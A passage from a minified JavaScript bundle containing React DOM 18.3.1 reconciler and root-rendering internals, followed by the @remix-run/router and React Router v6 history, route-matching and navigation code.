Ea(e,t,n){t=xn(n,t),t=Su(e,t,1),e=mt(e,t,1),t=ue(),e!==null&&(fr(e,1,t),ge(e,t))}function W(e,t,n){if(e.tag===3)Ea(e,e,n);else for(;t!==null;){if(t.tag===3){Ea(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=xn(n,e),e=Cu(t,e,1),t=mt(t,e,1),e=ue(),t!==null&&(fr(t,1,e),ge(t,e));break}}t=t.return}}function Tf(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(q===4||q===3&&(re&130023424)===re&&500>Y()-ro?Mt(e,0):no|=n),ge(e,t)}function Wu(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=ue();e=Je(e,t),e!==null&&(fr(e,t,n),ge(e,n))}function Rf(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Wu(e,n)}function Of(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Wu(e,n)}var Qu;Qu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,Nf(e,t,n);me=!!(e.flags&131072)}else me=!1,A&&t.flags&1048576&&Gc(t,al,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Qr(e,t),e=t.pendingProps;var s=pn(t,ae.current);on(t,n),s=Gi(null,t,r,e,s,n);var i=Zi();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,il(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Wi(t),s.updater=Ml,t.stateNode=s,s._reactInternals=t,Zs(t,r,e,n),t=ei(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Di(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Ff(r),e=Te(r,e),s){case 0:t=Js(null,t,r,e,n);break e;case 1:t=xa(null,t,r,e,n);break e;case 11:t=ma(null,t,r,e,n);break e;case 14:t=ha(null,t,r,Te(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Js(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),xa(e,t,r,s,n);case 3:e:{if(bu(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,nu(e,t),dl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(N(423)),t),t=ga(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(N(424)),t),t=ga(e,t,r,n,s);break e}else for(ye=ft(t.stateNode.containerInfo.firstChild),je=t,A=!0,Oe=null,n=eu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===s){t=et(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return ru(t),e===null&&Ys(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,Vs(r,s)?o=null:i!==null&&Vs(r,i)&&(t.flags|=32),_u(e,t),ce(e,t,o,n),t.child;case 6:return e===null&&Ys(t),null;case 13:return Lu(e,t,n);case 4:return Qi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ma(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,D(cl,r._currentValue),r._currentValue=o,i!==null)if(De(i.value,o)){if(i.children===s.children&&!he.current){t=et(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var c=a.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Xe(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var h=u.pending;h===null?c.next=c:(c.next=h.next,h.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Xs(i.return,n,t),a.lanes|=n;break}c=c.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(N(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Xs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,on(t,n),s=be(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),ha(e,t,r,s,n);case 15:return Eu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Qr(e,t),t.tag=1,xe(r)?(e=!0,il(t)):e=!1,on(t,n),ku(t,r,s),Zs(t,r,s,n),ei(null,t,r,!0,e,n);case 19:return zu(e,t,n);case 22:return Pu(e,t,n)}throw Error(N(156,t.tag))};function Ku(e,t){return jc(e,t)}function If(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new If(e,t,n,r)}function oo(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ff(e){if(typeof e=="function")return oo(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ei)return 11;if(e===Pi)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Xr(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")oo(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Wt:return Tt(n.children,s,i,t);case Ci:o=8,s|=8;break;case ws:return e=Ee(12,n,t,s|2),e.elementType=ws,e.lanes=i,e;case Ns:return e=Ee(13,n,t,s),e.elementType=Ns,e.lanes=i,e;case ks:return e=Ee(19,n,t,s),e.elementType=ks,e.lanes=i,e;case rc:return Ol(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case tc:o=10;break e;case nc:o=9;break e;case Ei:o=11;break e;case Pi:o=14;break e;case rt:o=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Tt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Ol(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=rc,e.lanes=n,e.stateNode={isHidden:!1},e}function gs(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function vs(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Df(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ql(0),this.expirationTimes=ql(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ql(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ao(e,t,n,r,s,i,o,a,c){return e=new Df(e,t,n,a,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Wi(i),e}function Uf(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yu(e){if(!e)return jt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return Yc(e,n,t)}return t}function Xu(e,t,n,r,s,i,o,a,c){return e=ao(n,r,!0,e,s,i,o,a,c),e.context=Yu(null),n=e.current,r=ue(),s=xt(n),i=Xe(r,s),i.callback=t??null,mt(n,i,s),e.current.lanes=s,fr(e,s,r),ge(e,r),e}function Il(e,t,n,r){var s=t.current,i=ue(),o=xt(s);return n=Yu(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(s,t,o),e!==null&&(Fe(e,s,o,i),Vr(e,s,o)),o}function yl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Pa(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function co(e,t){Pa(e,t),(e=e.alternate)&&Pa(e,t)}function $f(){return null}var Gu=typeof reportError=="function"?reportError:function(e){console.error(e)};function uo(e){this._internalRoot=e}Fl.prototype.render=uo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Il(e,t,null,null)};Fl.prototype.unmount=uo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Dt(function(){Il(null,e,null,null)}),t[qe]=null}};function Fl(e){this._internalRoot=e}Fl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<st.length&&t!==0&&t<st[n].priority;n++);st.splice(n,0,e),n===0&&bc(e)}};function po(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Dl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _a(){}function Af(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=yl(o);i.call(u)}}var o=Xu(t,r,e,0,null,!1,!1,"",_a);return e._reactRootContainer=o,e[qe]=o.current,tr(e.nodeType===8?e.parentNode:e),Dt(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var u=yl(c);a.call(u)}}var c=ao(e,0,!1,null,null,!1,!1,"",_a);return e._reactRootContainer=c,e[qe]=c.current,tr(e.nodeType===8?e.parentNode:e),Dt(function(){Il(t,c,n,r)}),c}function Ul(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var c=yl(o);a.call(c)}}Il(t,o,e,s)}else o=Af(n,t,e,s,r);return yl(o)}Cc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=In(t.pendingLanes);n!==0&&(Li(t,n|1),ge(t,Y()),!(I&6)&&(gn=Y()+500,kt()))}break;case 13:Dt(function(){var r=Je(e,1);if(r!==null){var s=ue();Fe(r,e,1,s)}}),co(e,1)}};zi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ue();Fe(t,e,134217728,n)}co(e,134217728)}};Ec=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var r=ue();Fe(n,e,t,r)}co(e,t)}};Pc=function(){return F};_c=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Ts=function(e,t,n){switch(t){case"input":if(Es(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=bl(r);if(!s)throw Error(N(90));sc(r),Es(r,s)}}}break;case"textarea":oc(e,n);break;case"select":t=n.value,t!=null&&nn(e,!!n.multiple,t,!1)}};mc=lo;hc=Dt;var Bf={usingClientEntryPoint:!1,Events:[hr,Xt,bl,pc,fc,lo]},Tn={findFiberByHostInstance:bt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Vf={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:tt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=vc(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||$f,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Fr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Fr.isDisabled&&Fr.supportsFiber)try{Cl=Fr.inject(Vf),Ve=Fr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bf;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!po(t))throw Error(N(200));return Uf(e,t,null,n)};Ne.createRoot=function(e,t){if(!po(e))throw Error(N(299));var n=!1,r="",s=Gu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ao(e,1,!1,null,null,n,!1,r,s),e[qe]=t.current,tr(e.nodeType===8?e.parentNode:e),new uo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=vc(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Dt(e)};Ne.hydrate=function(e,t,n){if(!Dl(t))throw Error(N(200));return Ul(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!po(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=Gu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Xu(t,null,e,1,n??null,s,!1,i,o),e[qe]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Fl(t)};Ne.render=function(e,t,n){if(!Dl(t))throw Error(N(200));return Ul(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Dl(e))throw Error(N(40));return e._reactRootContainer?(Dt(function(){Ul(null,null,e,!1,function(){e._reactRootContainer=null,e[qe]=null})}),!0):!1};Ne.unstable_batchedUpdates=lo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Dl(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Ul(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Zu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Zu)}catch(e){console.error(e)}}Zu(),Za.exports=Ne;var Hf=Za.exports,qu,ba=Hf;qu=ba.createRoot,ba.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ct;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ct||(ct={}));const La="popstate";function Wf(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return pi("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:jl(s)}return Kf(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ju(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Qf(){return Math.random().toString(36).substr(2,8)}function za(e,t){return{usr:e.state,key:e.key,idx:t}}function pi(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Nn(t):t,{state:n,key:t&&t.key||r||Qf()})}function jl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Nn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Kf(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=ct.Pop,c=null,u=h();u==null&&(u=0,o.replaceState(ur({},o.state,{idx:u}),""));function h(){return(o.state||{idx:null}).idx}function m(){a=ct.Pop;let g=h(),p=g==null?null:g-u;u=g,c&&c({action:a,location:w.location,delta:p})}function x(g,p){a=ct.Push;let d=pi(w.location,g,p);u=h()+1;let f=za(d,u),v=w.createHref(d);try{o.pushState(f,"",v)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;s.location.assign(v)}i&&c&&c({action:a,location:w.location,delta:1})}function y(g,p){a=ct.Replace;let d=pi(w.location,g,p);u=h();let f=za(d,u),v=w.createHref(d);o.replaceState(f,"",v),i&&c&&c({action:a,location:w.location,delta:0})}function j(g){let p=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof g=="string"?g:jl(g);return d=d.replace(/ $/,"%20"),G(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let w={get action(){return a},get location(){return e(s,o)},listen(g){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(La,m),c=g,()=>{s.removeEventListener(La,m),c=null}},createHref(g){return t(s,g)},createURL:j,encodeLocation(g){let p=j(g);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:y,go(g){return o.go(g)}};return w}var Ma;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ma||(Ma={}));function Yf(e,t,n){return n===void 0&&(n="/"),Xf(e,t,n,!1)}function Xf(e,t,n,r){let s=typeof t=="string"?Nn(t):t,i=fo(s.pathname||"/",n);if(i==null)return null;let o=ed(e);Gf(o);let a=null;for(let c=0;a==null&&c<o.length;++c){let u=om(i);a=sm(o[c],u,r)}return a}function ed(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let c={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=vt([r,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ed(i.children,t,h,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:rm(u,i.index),routesMeta:h})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let c of td(i.path))s(i,o,c)}),t}function td(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=td(r.join("/")),a=[];return a.push(...o.map(c=>c===""?i:[i,c].join("/"))),s&&a.push(...o),a.map(c=>e.startsWith("/")&&c===""?"/":c)}function Gf(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:lm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Zf=/^:[\w-]+$/,qf=3,Jf=2,em=1,tm=10,nm=-2,Ta=e=>e==="*";function rm(e,t){let n=e.split("/"),r=n.length;return n.some(Ta)&&(r+=nm),t&&(r+=Jf),n.filter(s=>!Ta(s)).reduce((s,i)=>s+(Zf.test(i)?qf:i===""?em:tm),r)}function lm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function sm(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let c=r[a],u=a===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",m=Ra({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},h),x=c.route;if(!m&&u&&n&&!r[r.length-1].route.index&&(m=Ra({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!m)return null;Object.assign(s,m.params),o.push({params:s,pathname:vt([i,m.pathname]),pathnameBase:dm(vt([i,m.pathnameBase])),route:x}),m.pathnameBase!=="/"&&(i=vt([i,m.pathnameBase]))}return o}function Ra(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=im(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((u,h,m)=>{let{paramName:x,isOptional:y}=h;if(x==="*"){let w=a[m]||"";o=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=a[m];return y&&!j?u[x]=void 0:u[x]=(j||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:o,pattern:e}}function im(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Ju(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,c)=>(r.push({paramName:a,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function om(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Ju(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function fo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function am(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Nn(e):e;return{pathname:n?n.startsWith("/")?n:cm(n,t):t,search:pm(r),hash:fm(s)}}function cm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ys(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function um(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function nd(e,t){let n=um(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function rd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Nn(e):(s=ur({},e),G(!s.pathname||!s.pathname.includes("?"),ys("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),ys("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),ys("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let m=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),m-=1;s.pathname=x.join("/")}a=m>=0?t[m]:"/"}let c=am(s,a),u=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||h)&&(c.pathname+="/"),c}const vt=e=>e.join("/").replace(/\/\/+/g,"/"),dm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),pm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,fm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function mm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ld=["post","put","patch","delete"];new Set(ld);const hm=["get",...ld];new Set(hm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const mo=k.createContext(null),xm=k.createContext(null),Bt=k.createContext(null),$l=k.createContext(null),St=k.createContext({outlet:null,matches:[],isDataRoute:!1}),sd=k.createContext(null);function gm(e,t){let{relative:n}=t===void 0?{}:t;gr()||G(!1);let{basename:r,navigator:s}=k.useContext(Bt),{hash:i,pathname:o,search:a}=od(e,{relative:n}),c=o;return r!=="/"&&(c=o==="/"?r:vt([r,o])),s.createHref({pathname:c,search:a,hash:i})}function gr(){return k.useContext($l)!=null}function Al(){return gr()||G(!1),k.useContext($l).location}function id(e){k.useContext(Bt).static||k.useLayoutEffect(e)}function vm(){let{isDataRoute:e}=k.useContext(St);return e?zm():ym()}function ym(){gr()||G(!1);let e=k.useContext(mo),{basename:t,future:n,navigator:r}=k.useContext(Bt),{matches:s}=k.useContext(St),{pathname:i}=Al(),o=JSON.stringify(nd(s,n.v7_relativeSplatPath)),a=k.useRef(!1);return id(()=>{a.current=!0}),k.useCallback(function(u,h){if(h===void 0&&(h={}),!a.current)return;if(typeof u=="number"){r.go(u);return}let m=rd(u,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:vt([t,m.pathname])),(h.replace?r.replace:r.push)(m,h.state,h)},[t,r,o,i,e])}function Bl(){let{matches:e}=k.useContext(St),t=e[e.length-1];return t?t.params:{}}function od(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=k.useContext(Bt),{matches:s}=k.useContext(St),{pathname:i}=Al(),o=JSON.stringify(nd(s,r.v7_relativeSplatPath));return k.useMemo(()=>rd(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function jm(e,t){return wm(e,t)}function wm(e,t,n,r){gr()||G(!1);let{navigator:s}=k.useContext(Bt),{matches:i}=k.useContext(St),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let c=o?o.pathnameBase:"/";o&&o.route;let u=Al(),h;if(t){var m;let g=typeof 